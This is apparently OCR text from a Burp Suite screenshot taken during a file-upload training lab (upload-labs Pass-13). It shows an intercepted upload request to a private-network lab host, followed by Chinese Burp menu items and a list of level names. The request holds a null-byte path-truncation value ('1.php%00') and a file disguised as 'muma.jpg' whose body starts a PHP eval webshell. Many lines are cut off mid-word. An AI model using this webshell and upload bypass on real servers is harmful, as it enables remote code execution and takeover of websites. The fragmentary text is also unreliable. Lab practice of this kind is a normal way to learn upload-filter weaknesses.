 POST /up/Pass-13/index.php HTTP/1.1
Host: 192.168.201.200
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=--------363241280
Content-Length: 344
Origin: http://192.168.201.200
Connection: close
Referer: http://192.168
Upgrade-Insecure-Requ
----------363241280
Content-Disposition: fo
../upload/1.php%00
----------363241280
Content-Disposition: fo
="muma.jpg"
Content-Type: image/jp
<?php @eval($_POST[
----------363241280
Content-Disposition: fo
上传
----------363241280--
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
在浏览器中显示响应
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
保存输入历史记录
将URL粘贴为请求
添加到站点地图
转换选择
URL编码输入
切割 Ctrl+X
复制 Ctrl+C
URL
HTML
Base64
文字列生成
网址解码 Ctrl+Shift+U
特殊字符的URL编码 Ctrl+U
URL编码所有字符
所有字符都是URL编码的（Unicode）
?
<
+
没有比赛
完成
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
21